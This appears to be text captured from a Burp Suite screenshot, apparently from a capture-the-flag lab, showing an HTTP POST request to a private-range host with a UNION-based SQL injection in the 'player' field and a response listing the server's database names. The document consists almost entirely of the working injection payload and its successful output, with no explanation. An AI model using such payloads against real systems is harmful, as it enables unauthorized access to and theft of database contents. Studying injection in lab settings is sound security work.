 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhkl9jj7639dj
15
16 player=' union select group_concat(schema_name) from
information_schema.schemata-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 10:05:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 111
10
11 Sorry, mysql,information_schema,performance_schema,sys,november
Search...
0 matches